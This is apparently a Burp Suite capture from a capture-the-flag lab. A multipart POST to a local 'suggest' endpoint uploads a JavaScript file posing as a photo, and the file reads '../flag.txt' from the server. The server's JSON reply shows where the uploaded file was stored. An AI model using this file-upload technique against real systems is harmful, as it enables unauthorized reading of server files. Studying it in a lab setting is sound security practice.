 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/suggest HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/suggest
8 Content-Type: multipart/form-data;
boundary=---------------------------323315443441933427406394​36428
9 Content-Length: 783
10 Origin: http://localhost:3000
11 Connection: close
12 Cookie: PHPSESSID=3738ba70492d8debfc1d32c64aa25527
13 Priority: u=0
14
15 -----------------------------32331544344193342740639436428
16 Content-Disposition: form-data; name="name"
17
18 ..adddddddd....
19 -----------------------------32331544344193342740639436428
20 Content-Disposition: form-data; name="photo"; filename="read.js"
21 Content-Type: plain/text
22
23 const fs = require('fs');
24 const path = require('path');
25
26 // Đường dẫn tới file flag.txt
27 const filePath = path.resolve(__dirname, '../flag.txt');
28
29 try {
30 // Đọc nội dung file
31 const flagContent = fs.readFileSync(filePath, 'utf8');
32 console.log(`Nội dung của flag.txt là: ${flagContent}`);
33 } catch (error) {
34 console.error(`Không thể đọc tệp flag.txt. Chi tiết lỗi: ${error.message}`);
35 }
36
37 -----------------------------32331544344193342740639436428--
38
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 107
5 ETag: W/"6b-OcpBnmClzgZjZj/F8pqOPSF7/Jg"
6 Date: Mon, 02 Dec 2024 05:45:49 GMT
7 Connection: close
8
9 {
"message":"Thank you! Santa will consider your suggestion.",
"photoPath":"/tmp/2024-12-02_5-45-49/read.js"
}
Search
0 highlights